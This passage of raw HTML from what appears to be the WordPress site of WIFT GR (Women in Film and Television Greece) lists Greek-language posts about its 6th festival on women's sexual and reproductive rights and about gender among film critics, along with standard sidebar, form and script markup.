				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>«Το σώμα μου, τα δικαιώματά μου» στο 6ο Φεστιβάλ WIFT GR<br />
H φεμινιστική γιορτή του σινεμά ξεκινά με ελεύθερη είσοδο και μιλούν αποκλειστικά στο ampa για τη φετινή θεματική -που επικεντρώνεται στα σεξουαλικά και αναπαραγωγικά δικαιώματα των γυναικών. Είναι σπουδαίο όταν στις προκλήσεις της εποχής, φεμινιστικές ομάδες και γυναίκες δημιουργοί αποφασίζουν να φωτίσουν εγκαίρως επίκαιρα ζητήματα και να “μιλήσουν” γι’ αυτά με έργα διάνοιας που δίνουν απαντήσεις, λύσεις και οπτικές. Ας πούμε, πόσα πραγματικά γνωρίζουμε για τον ζόφο που από το καλοκαίρι πλήττει τις γυναίκες των ΗΠΑ με την απαγόρευση των αμβλώσεων; Πόσα πραγματικά ξέρουμε για τα σεξουαλικά και αναπαραγωγικά μας δικαιώματα πώς φτάσαμε κάτι που θεωρείτο δεδομένο να καταλήξει ζητούμενο σε ένα προηγμένο μέρος της Δύσης όπως οι ΗΠΑ;</p>
					<p><a class="btn btn-default read-more" href="https://wift.gr/press_6thfestival/" title="Τι έγραψε ο τύπος για το 6ο Φεστιβάλ του WIFT GR">Read More</a></p>
				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-1718" class="post-1718 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-11">
	<div class="blog-item-wrap">
				<a href="https://wift.gr/wift_6thfestival_program/" title="Το πλήρες πρόγραμμα του 6ου Φεστιβάλ WIFT GR 50/50 ΙΣΟΤΗΤΑ ΚΑΙ ΣΤΟΝ ΚΙΝΗΜΑΤΟΓΡΑΦΟ" >
				<img width="750" height="410" src="https://wift.gr/wp-content/uploads/2022/11/SLIDER_6WiftFest-750x410.jpg" class="single-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wift.gr/wp-content/uploads/2022/11/SLIDER_6WiftFest-750x410.jpg 750w, https://wift.gr/wp-content/uploads/2022/11/SLIDER_6WiftFest-1140x624.jpg 1140w" sizes="(max-width: 750px) 100vw, 750px" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://wift.gr/wift_6thfestival_program/" rel="bookmark">Το πλήρες πρόγραμμα του 6ου Φεστιβάλ WIFT GR 50/50 ΙΣΟΤΗΤΑ ΚΑΙ ΣΤΟΝ ΚΙΝΗΜΑΤΟΓΡΑΦΟ</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://wift.gr/wift_6thfestival_program/" rel="bookmark"><time class="entry-date published" datetime="2022-11-16T12:32:35+02:00">16/11/2022</time><time class="updated" datetime="2022-11-22T18:27:35+02:00">22/11/2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://wift.gr/author/eftychia-giannaki/">eftychia.giannaki</a></span></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="https://wift.gr/wift_6thfestival_program/#comments">1 Comment</a></span>
				
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>6ο&nbsp; ΦΕΣΤΙΒΑΛ WIFT GR 50/50 ΙΣΟΤΗΤΑ ΚΑΙ ΣΤΟΝ ΚΙΝΗΜΑΤΟΓΡΑΦΟ MY BODY MY RIGHTS ΤΑΙΝΙΟΘΗΚΗ ΤΗΣ ΕΛΛΑΔΟΣ 24-27 Νοεμβρίου 2022 Κατεβάστε το πλήρες πρόγραμμα του Φεστιβάλ σε μορφή pdf αρχείου Μετά την επιτυχία των προηγούμενων διοργανώσεων, το WIFT GR &#8211; Women in Film and Television Greece (Γυναίκες στον Κινηματογράφο και στην Τηλεόραση – Ελλάδα), σε συνδιοργάνωση [&hellip;]</p>
					<p><a class="btn btn-default read-more" href="https://wift.gr/wift_6thfestival_program/" title="Το πλήρες πρόγραμμα του 6ου Φεστιβάλ WIFT GR 50/50 ΙΣΟΤΗΤΑ ΚΑΙ ΣΤΟΝ ΚΙΝΗΜΑΤΟΓΡΑΦΟ">Read More</a></p>
				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-1707" class="post-1707 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-11">
	<div class="blog-item-wrap">
				<a href="https://wift.gr/cinemagazine-my-body-my-rights-to-%cf%86%ce%b5%cf%83%cf%84%ce%b9%ce%b2%ce%ac%ce%bb-50-50-%ce%b9%cf%83%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%ce%b9%ce%bd/" title="Cinemagazine: My body my rights &#8211; To Φεστιβάλ 50/50 Ισότητα και στον Κινηματογράφο επιστρέφει στην Ταινιοθήκη της Ελλάδος" >
				<img width="626" height="410" src="https://wift.gr/wp-content/uploads/2022/11/Screenshot-2022-11-13-at-6.06.47-PM-626x410.png" class="single-featured wp-post-image" alt="" decoding="async" loading="lazy" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://wift.gr/cinemagazine-my-body-my-rights-to-%cf%86%ce%b5%cf%83%cf%84%ce%b9%ce%b2%ce%ac%ce%bb-50-50-%ce%b9%cf%83%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%ce%b9%ce%bd/" rel="bookmark">Cinemagazine: My body my rights &#8211; To Φεστιβάλ 50/50 Ισότητα και στον Κινηματογράφο επιστρέφει στην Ταινιοθήκη της Ελλάδος</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://wift.gr/cinemagazine-my-body-my-rights-to-%cf%86%ce%b5%cf%83%cf%84%ce%b9%ce%b2%ce%ac%ce%bb-50-50-%ce%b9%cf%83%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%ce%b9%ce%bd/" rel="bookmark"><time class="entry-date published" datetime="2022-11-12T18:05:00+02:00">12/11/2022</time><time class="updated" datetime="2022-11-13T18:08:21+02:00">13/11/2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://wift.gr/author/eftychia-giannaki/">eftychia.giannaki</a></span></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="https://wift.gr/cinemagazine-my-body-my-rights-to-%cf%86%ce%b5%cf%83%cf%84%ce%b9%ce%b2%ce%ac%ce%bb-50-50-%ce%b9%cf%83%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%ce%b9%ce%bd/#respond">Leave a comment</a></span>
				
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Μετά την επιτυχία των προηγούμενων διοργανώσεων, το WIFT GR &#8211; Women in Film and Television Greece (Γυναίκες στον Κινηματογράφο και στην Τηλεόραση – Ελλάδα), σε συνδιοργάνωση με την Ταινιοθήκη της Ελλάδος παρουσιάζουν το 6ο ΦΕΣΤΙΒΑΛ WIFT GR 50/50 ΙΣΟΤΗΤΑ ΚΑΙ ΣΤΟΝ ΚΙΝΗΜΑΤΟΓΡΑΦΟ, το οποίο πραγματοποιείται φέτος 24-27 Νοεμβρίου 2022 στην Ταινιοθήκη της Ελλάδος, με ελεύθερη [&hellip;]</p>
					<p><a class="btn btn-default read-more" href="https://wift.gr/cinemagazine-my-body-my-rights-to-%cf%86%ce%b5%cf%83%cf%84%ce%b9%ce%b2%ce%ac%ce%bb-50-50-%ce%b9%cf%83%cf%8c%cf%84%ce%b7%cf%84%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%ce%b9%ce%bd/" title="Cinemagazine: My body my rights &#8211; To Φεστιβάλ 50/50 Ισότητα και στον Κινηματογράφο επιστρέφει στην Ταινιοθήκη της Ελλάδος">Read More</a></p>
				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

<article id="post-1294" class="post-1294 post type-post status-publish format-standard has-post-thumbnail hentry category-11">
	<div class="blog-item-wrap">
				<a href="https://wift.gr/%ce%ba%cf%81%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%cf%86%cf%8d%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1%cf%84/" title="Κριτική Κινηματογράφου και Φύλο: γιατί έχει σημασία" >
				<img width="750" height="410" src="https://wift.gr/wp-content/uploads/2022/09/women_industry-750x410.jpeg" class="single-featured wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wift.gr/wp-content/uploads/2022/09/women_industry-750x410.jpeg 750w, https://wift.gr/wp-content/uploads/2022/09/women_industry-1140x624.jpeg 1140w" sizes="(max-width: 750px) 100vw, 750px" />			</a>
		<div class="post-inner-content">
			<header class="entry-header page-header">

				<h2 class="entry-title"><a href="https://wift.gr/%ce%ba%cf%81%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%cf%86%cf%8d%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1%cf%84/" rel="bookmark">Κριτική Κινηματογράφου και Φύλο: γιατί έχει σημασία</a></h2>

								<div class="entry-meta">
					<span class="posted-on"><i class="fa fa-calendar-alt"></i> <a href="https://wift.gr/%ce%ba%cf%81%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%cf%86%cf%8d%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1%cf%84/" rel="bookmark"><time class="entry-date published" datetime="2022-07-04T11:13:00+03:00">04/07/2022</time><time class="updated" datetime="2022-09-14T12:22:03+03:00">14/09/2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://wift.gr/author/eftychia-giannaki/">eftychia.giannaki</a></span></span>				<span class="comments-link"><i class="fa fa-comments"></i><a href="https://wift.gr/%ce%ba%cf%81%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%cf%86%cf%8d%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1%cf%84/#respond">Leave a comment</a></span>
				
				
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

						<div class="entry-content">

				<p>Μετά από σταθερές αλλά αυξητικές τάσεις του ποσοστού γυναικών που εργάζονται ως κριτικοί κινηματογράφου από το 2016 μέχρι το 2020, το ποσοστό γυναικών κριτικώνΈπεσε από 35% το 2020 σε 31% το 2021 σύμφωνα με νέα αναφορά της Μartha M. Lauzen, Ph.D, Ιδρύτριας/Εκτελ.Διευθύντριας στο Κέντρο Μελέτης Γυναικών στην Τηλεόραση &amp; τον Κινηματογράφο, Πανεπιστήμιο SanDiego, HΠΑ. Κατά [&hellip;]</p>
					<p><a class="btn btn-default read-more" href="https://wift.gr/%ce%ba%cf%81%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b9%ce%bd%ce%b7%ce%bc%ce%b1%cf%84%ce%bf%ce%b3%cf%81%ce%ac%cf%86%ce%bf%cf%85-%ce%ba%ce%b1%ce%b9-%cf%86%cf%8d%ce%bb%ce%bf-%ce%b3%ce%b9%ce%b1%cf%84/" title="Κριτική Κινηματογράφου και Φύλο: γιατί έχει σημασία">Read More</a></p>
				
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				
				<aside id="block-12" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><a href="https://wift.gr/membership/become-a-member/"><img decoding="async" loading="lazy" width="1200" height="550" src="https://wift.gr/wp-content/uploads/2022/09/member_sl2-1200x550.jpg" alt="" class="wp-image-1373" srcset="https://wift.gr/wp-content/uploads/2022/09/member_sl2-1200x550.jpg 1200w, https://wift.gr/wp-content/uploads/2022/09/member_sl2-350x160.jpg 350w, https://wift.gr/wp-content/uploads/2022/09/member_sl2-768x352.jpg 768w, https://wift.gr/wp-content/uploads/2022/09/member_sl2-1536x704.jpg 1536w, https://wift.gr/wp-content/uploads/2022/09/member_sl2.jpg 2048w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></figure>
</aside><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-side_menu-container"><ul id="menu-side_menu" class="menu"><li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1353"><a href="https://wift.gr/category/news/">Νέα</a></li>
<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="https://wift.gr/category/news/women-in-action/">Γυναίκες εν δράσει</a></li>
<li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361"><a href="https://wift.gr/category/%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf/">Βίντεο</a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://wift.gr/about/board-of-directors/">Διοικητικό Συμβούλιο</a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://wift.gr/membership/members/">Τα μέλη μας</a></li>
<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><a href="https://wift.gr/membership/become-a-member/">Γίνε μέλος</a></li>
<li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://wift.gr/contact/">Επικοινωνία</a></li>
</ul></div></aside><aside id="block-6" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts">
<li><a class="wp-block-latest-posts__post-title" href="https://wift.gr/9th-wiftgr-festival-2025/"> Ολοκληρώθηκε με μεγάλη επιτυχία το 9ο Φεστιβάλ WIFT GR &#8211; Τα βραβεία του διαγωνιστικού τμήματος «Μικρές Γυναικείες Ιστορίες»</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://wift.gr/wift-gr-mentoring-sessions-%cf%84%ce%b1-project-%cf%80%ce%bf%cf%85-%ce%b5%cf%80%ce%b9%ce%bb%ce%ad%cf%87%ce%b8%ce%b7%ce%ba%ce%b1%ce%bd/">WIFT GR Mentoring Sessions &#8211; Τα project που επιλέχθηκαν</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://wift.gr/9ofestival_wiftgr_program/"><strong>To πλήρες πρόγραμμα του 9ου Φεστιβάλ WIFT GR &#8211; 50/50 Ισότητα και στον Κινηματογράφο</strong></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://wift.gr/diagonistiko-2025/">Οι ταινίες του διαγωνιστικού τμήματος «Μικρές Γυναικείες Ιστορίες»</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://wift.gr/wift-gr-masterclass-location-scouting/"><strong>WIFT GR Masterclass: Εξ ενστίκτου ή αλλιώς, η γλώσσα των χώρων</strong></a></li>
</ul>
</aside><aside id="block-3" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1200" height="900" src="https://wift.gr/wp-content/uploads/2022/09/new_spot-1200x900.jpeg" alt="" class="wp-image-1325" srcset="https://wift.gr/wp-content/uploads/2022/09/new_spot-1200x900.jpeg 1200w, https://wift.gr/wp-content/uploads/2022/09/new_spot-350x263.jpeg 350w, https://wift.gr/wp-content/uploads/2022/09/new_spot-768x576.jpeg 768w, https://wift.gr/wp-content/uploads/2022/09/new_spot-1536x1152.jpeg 1536w, https://wift.gr/wp-content/uploads/2022/09/new_spot.jpeg 2048w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>
</aside><aside id="block-18" class="widget widget_block widget_media_gallery"><figure class="is-layout-flex wp-block-gallery-1 wp-block-gallery has-nested-images columns-default is-cropped">
<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1200" height="836" data-id="1772"  src="https://wift.gr/wp-content/uploads/2022/11/w18.jpeg" alt="" class="wp-image-1772" srcset="https://wift.gr/wp-content/uploads/2022/11/w18.jpeg 1200w, https://wift.gr/wp-content/uploads/2022/11/w18-350x244.jpeg 350w, https://wift.gr/wp-content/uploads/2022/11/w18-768x535.jpeg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></figure>
<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="2495" height="1473" data-id="1756"  src="https://wift.gr/wp-content/uploads/2022/11/MG_2140.webp" alt="" class="wp-image-1756" srcset="https://wift.gr/wp-content/uploads/2022/11/MG_2140.webp 2495w, https://wift.gr/wp-content/uploads/2022/11/MG_2140-350x207.webp 350w, https://wift.gr/wp-content/uploads/2022/11/MG_2140-1200x708.webp 1200w, https://wift.gr/wp-content/uploads/2022/11/MG_2140-768x453.webp 768w, https://wift.gr/wp-content/uploads/2022/11/MG_2140-1536x907.webp 1536w, https://wift.gr/wp-content/uploads/2022/11/MG_2140-2048x1209.webp 2048w" sizes="(max-width: 2495px) 100vw, 2495px" /></figure>
<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="1600" height="926" data-id="1539"  src="https://wift.gr/wp-content/uploads/2022/10/WIFTI-Worldwide-Pitch_Cover-2.png" alt="" class="wp-image-1539" srcset="https://wift.gr/wp-content/uploads/2022/10/WIFTI-Worldwide-Pitch_Cover-2.png 1600w, https://wift.gr/wp-content/uploads/2022/10/WIFTI-Worldwide-Pitch_Cover-2-350x203.png 350w, https://wift.gr/wp-content/uploads/2022/10/WIFTI-Worldwide-Pitch_Cover-2-1200x695.png 1200w, https://wift.gr/wp-content/uploads/2022/10/WIFTI-Worldwide-Pitch_Cover-2-768x444.png 768w, https://wift.gr/wp-content/uploads/2022/10/WIFTI-Worldwide-Pitch_Cover-2-1536x889.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" /></figure>
<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="2756" height="1450" data-id="1267"  src="https://wift.gr/wp-content/uploads/2022/09/wift_spot_staytuned.png" alt="" class="wp-image-1267" srcset="https://wift.gr/wp-content/uploads/2022/09/wift_spot_staytuned.png 2756w, https://wift.gr/wp-content/uploads/2022/09/wift_spot_staytuned-350x184.png 350w, https://wift.gr/wp-content/uploads/2022/09/wift_spot_staytuned-1200x631.png 1200w, https://wift.gr/wp-content/uploads/2022/09/wift_spot_staytuned-768x404.png 768w, https://wift.gr/wp-content/uploads/2022/09/wift_spot_staytuned-1536x808.png 1536w, https://wift.gr/wp-content/uploads/2022/09/wift_spot_staytuned-2048x1078.png 2048w" sizes="(max-width: 2756px) 100vw, 2756px" /></figure>
<figure class="wp-block-image size-large"><img decoding="async" loading="lazy" width="2560" height="886" data-id="1654"  src="https://wift.gr/wp-content/uploads/2022/11/SLIDER_6WiftFest-scaled.jpg" alt="" class="wp-image-1654" srcset="https://wift.gr/wp-content/uploads/2022/11/SLIDER_6WiftFest-scaled.jpg 2560w, https://wift.gr/wp-content/uploads/2022/11/SLIDER_6WiftFest-350x121.jpg 350w, https://wift.gr/wp-content/uploads/2022/11/SLIDER_6WiftFest-1200x415.jpg 1200w, https://wift.gr/wp-content/uploads/2022/11/SLIDER_6WiftFest-768x266.jpg 768w, https://wift.gr/wp-content/uploads/2022/11/SLIDER_6WiftFest-1536x532.jpg 1536w, https://wift.gr/wp-content/uploads/2022/11/SLIDER_6WiftFest-2048x709.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></figure>
</figure>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.facebook.com/WIFT-GR-1697929103781783/" target="_blank" class="btn btn-socials facebook" rel="noopener"><i class="fab fa-facebook-square"></i> Facebook</a></p>
		<p><a href="https://twitter.com/WIFTgreece" target="_blank" class="btn btn-socials twitter" rel="noopener"><i class="fab fa-twitter-square"></i> Twitter</a></p>
		<p><a href="https://vimeo.com/" target="_blank" class="btn btn-socials vimeo" rel="noopener"><i class="fab fa-vimeo-square"></i> Vimeo</a></p></div></aside><aside id="sparkling_popular_posts-3" class="widget sparkling-popular-posts"><h3 class="widget-title">Popular Posts</h3>
	<!-- popular posts -->
		  <div class="popular-posts-wrapper">

				
										
						<!-- post -->
						<div class="post">

						  <!-- image -->
						  <div class="post-image ">

								<a href="https://wift.gr/1124/">
								<img width="60" height="60" src="https://wift.gr/wp-content/uploads/2021/11/facebook-cover-photo-safe-zone-1-60x60.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wift.gr/wp-content/uploads/2021/11/facebook-cover-photo-safe-zone-1-60x60.jpg 60w, https://wift.gr/wp-content/uploads/2021/11/facebook-cover-photo-safe-zone-1-250x250.jpg 250w" sizes="(max-width: 60px) 100vw, 60px" />								</a>

						  </div> <!-- end post image -->

						  <!-- content -->
						  <div class="post-content">

							  <a href="https://wift.gr/1124/">5ο ΦΕΣΤΙΒΑΛ WIFT GR | 50/50 ΙΣΟΤΗΤΑ ΚΑΙ ΣΤΟΝ ΚΙΝΗΜΑΤΟΓΡΑΦΟ</a>
							  <span class="date">17/11/2021</span>


						  </div><!-- end content -->
						</div><!-- end post -->

						
										
										
						<!-- post -->
						<div class="post">

						  <!-- image -->
						  <div class="post-image ">

								<a href="https://wift.gr/wift_6thfestival_program/">
								<img width="60" height="60" src="https://wift.gr/wp-content/uploads/2022/11/SLIDER_6WiftFest-60x60.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wift.gr/wp-content/uploads/2022/11/SLIDER_6WiftFest-60x60.jpg 60w, https://wift.gr/wp-content/uploads/2022/11/SLIDER_6WiftFest-250x250.jpg 250w" sizes="(max-width: 60px) 100vw, 60px" />								</a>

						  </div> <!-- end post image -->

						  <!-- content -->
						  <div class="post-content">

							  <a href="https://wift.gr/wift_6thfestival_program/">Το πλήρες πρόγραμμα του 6ου Φεστιβάλ WIFT GR 50/50 ΙΣΟΤΗΤΑ ΚΑΙ ΣΤΟΝ ΚΙΝΗΜΑΤΟΓΡΑΦΟ</a>
							  <span class="date">16/11/2022</span>


						  </div><!-- end content -->
						</div><!-- end post -->

						
										
										
						<!-- post -->
						<div class="post">

						  <!-- image -->
						  <div class="post-image ">

								<a href="https://wift.gr/wift-gr-award-26tdf/">
								<img width="60" height="60" src="https://wift.gr/wp-content/uploads/2024/02/Untitled-1200-x-1200-px-2-60x60.png" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wift.gr/wp-content/uploads/2024/02/Untitled-1200-x-1200-px-2-60x60.png 60w, https://wift.gr/wp-content/uploads/2024/02/Untitled-1200-x-1200-px-2-250x250.png 250w" sizes="(max-width: 60px) 100vw, 60px" />								</a>

						  </div> <!-- end post image -->

						  <!-- content -->
						  <div class="post-content">

							  <a href="https://wift.gr/wift-gr-award-26tdf/">Βραβείο WIFT GR στο 26ο Φεστιβάλ Ντοκιμαντέρ Θεσσαλονίκης | Τα μέλη της κριτικής επιτροπής</a>
							  <span class="date">20/02/2024</span>


						  </div><!-- end content -->
						</div><!-- end post -->

						
										
										
						<!-- post -->
						<div class="post">

						  <!-- image -->
						  <div class="post-image ">

								<a href="https://wift.gr/lesvia_tzeli_hadjidimitriou/">
								<img width="60" height="60" src="https://wift.gr/wp-content/uploads/2024/02/kopeles-filiountai-sti-vespa.jpg-60x60.webp" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wift.gr/wp-content/uploads/2024/02/kopeles-filiountai-sti-vespa.jpg-60x60.webp 60w, https://wift.gr/wp-content/uploads/2024/02/kopeles-filiountai-sti-vespa.jpg-250x250.webp 250w" sizes="(max-width: 60px) 100vw, 60px" />								</a>

						  </div> <!-- end post image -->

						  <!-- content -->
						  <div class="post-content">

							  <a href="https://wift.gr/lesvia_tzeli_hadjidimitriou/">Το «Λεσβία» της Τζέλη Χατζηδημητρίου κάνει πρεμιέρα στο 26o ΦΝΘ</a>
							  <span class="date">16/02/2024</span>


						  </div><!-- end content -->
						</div><!-- end post -->

						
										
										
						<!-- post -->
						<div class="post">

						  <!-- image -->
						  <div class="post-image ">

								<a href="https://wift.gr/2024-wift-gr-fabrica/">
								<img width="60" height="60" src="https://wift.gr/wp-content/uploads/2024/01/studio_trichia-2-1-60x60.jpg" class="attachment-tab-small size-tab-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://wift.gr/wp-content/uploads/2024/01/studio_trichia-2-1-60x60.jpg 60w, https://wift.gr/wp-content/uploads/2024/01/studio_trichia-2-1-250x250.jpg 250w" sizes="(max-width: 60px) 100vw, 60px" />								</a>

						  </div> <!-- end post image -->

						  <!-- content -->
						  <div class="post-content">

							  <a href="https://wift.gr/2024-wift-gr-fabrica/">2024 &#8211; Εκδήλωση WIFT GR για την κοπή της πρωτοχρονιάτικης πίτας</a>
							  <span class="date">29/01/2024</span>


						  </div><!-- end content -->
						</div><!-- end post -->

						
										
		  </div> <!-- end posts wrapper -->

		</aside><aside id="block-10" class="widget widget_block"><div class="wp-block-contact-form-7-contact-form-selector"><div role="form" class="wpcf7" id="wpcf7-f473-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/category/%CF%84%CF%8D%CF%80%CE%BF%CF%82/#wpcf7-f473-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="473" />
<input type="hidden" name="_wpcf7_version" value="5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f473-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Subject<br />
    <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
				</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
										<nav role="navigation" class="col-md-6">
											</nav>
					<div class="copyright col-md-6">
						COPYRIGHT 2018 WIFT GR - WOMEN IN FILM AND TELEVISION GREECE											</div>
				</div>
			</div><!-- .site-info -->
			<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
		</footer><!-- #colophon -->
	</div>
</div><!-- #page -->

		<script type="text/javascript">
		  jQuery(document).ready(function ($) {
			if ($(window).width() >= 767) {
			  $('.navbar-nav > li.menu-item > a').click(function () {
				if ($(this).attr('target') !== '_blank') {
				  window.location = $(this).attr('href')
				}
			  })
			}
		  })
		</script>
	<style>.wp-block-gallery.wp-block-gallery-1{ --wp--style--unstable-gallery-gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) ); gap: var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) )}</style>
<script type='text/javascript' src='https://wift.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://wift.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://wift.gr/wp-content/plugins/vimeo/build/index.js?ver=8ee6e7b92f1e4ec054fe281eb4bf09a3' id='vimeo-for-wordpress-public-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
